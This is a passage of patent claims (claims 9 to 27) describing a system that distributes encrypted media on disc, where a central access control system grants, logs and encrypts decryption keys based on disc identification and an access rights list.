9. The method of claim 8 further including the step of decrypting the encrypted decryption key on the requesting information access system.

10. The method of claim 9 further including the step of decrypting the encrypted information on the media using the decrypted decryption key on the requesting information access system.

11. The method of claim 1 further including the step of storing the decryption key received from the central access control system in a secure database within the information access system.

12. The method of claim 11 wherein the step of sending a decryption key request includes the steps of:
   checking the secure database for the decryption key; and
   granting the decryption key request if the decryption key is present and valid instead of sending the decryption key request to the central access control system.

13. The method of claim 12 wherein a message is sent to the central access control system to allow the central access control system to log at least one of the request of the decryption key and the grant of the decryption key.

14. A method of distributing information comprising the steps of:
   encrypting the information using a key encryption system;
   recording the encrypted information onto media;
   recording disc identification information onto the media along with the encrypted information;
   storing the disc identification information in a database within a central access control system;
   distributing the media to at least one site having an information access system;
   reading the disc identification information from the media into the information access system;
   requesting a decryption key by requiring a user of the information access system to log into the information access system;
   granting the decryption key if there is a valid key stored within a secure database within the information access system for the logged-in user;
   sending the disc identification information and an information access system identification number to the central access control system as a decryption key request from the information access system if the decryption key is not already stored within the secure database within the information access system for the logged-in user; and
   granting the decryption key request if the requesting information access system is authorized to access the media based upon an access rights list stored in the database within the central access system.

15. An apparatus for distributing information comprising:
   a central access control system including:
      an encryption circuit for encrypting the information using a key encryption system;
      a recorder for recording the encrypted information and disc identification information onto media;
      a database for storing the disc identification information; and
      program code executable on the central access control system for granting a decryption key request if a requesting information access system is authorized to access the media based upon an access rights list stored in the database within the central access system; and
   an information access system for receiving the media, the information access system including:
      a media reading device for reading the disc identification information from the media into the information access system; and
      a transmitter for sending the disc identification information and an information access system identification number to the central access control system as a decryption key request from the information access system.

16. The apparatus of claim 15 wherein the program code includes a first software module for denying the decryption key request if the requesting information access system is not authorized to access the media based upon an access rights list stored in the database within the central access system.

17. The apparatus of claim 16 wherein the first software module includes a second software module for triggering a security alert.

18. The apparatus of claim 15 wherein the program code includes a third software module for verifying the disc identification information and the information access system identification number.

19. The apparatus of claim 15 wherein the program code includes a fourth software module for logging the request and grant of the decryption key request.

20. The apparatus of claim 15 wherein the program code includes a fifth software module for looking up whether the requesting information access system is listed as an authorized information access system on the access rights list within the central access control system.

21. The apparatus of claim 15 wherein the program code includes a sixth software module for encrypting the decryption key using the requesting information access system's identification number as an encryption key.

22. The apparatus of claim 21 wherein the central access control system further includes a transmitter and wherein the program code includes a seventh software module for transmitting the encrypted decryption key to the requesting information access system.

23. The apparatus of claim 22 wherein the information access system includes program code for decrypting the encrypted decryption key.

24. The apparatus of claim 23 wherein the information access system further includes program code for decrypting the encrypted information on the media using the decrypted decryption key on the requesting information access system.

25. The apparatus of claim 15 wherein the program code includes an eighth software module for storing the decryption key received from the central access control system in a secure database within the information access system.

26. The apparatus of claim 25 wherein the information access system includes program code for checking the secure database for the decryption key, granting the decryption key request if the decryption key is present and valid, and instructing the transmitter not to send the decryption key request to the central access control system.

27. The apparatus of claim 26 wherein the information access system includes program code to transmit a message to the central access control system to allow the central access control system to log at least one of the request of the decryption key and the grant of the decryption key.

* * * * *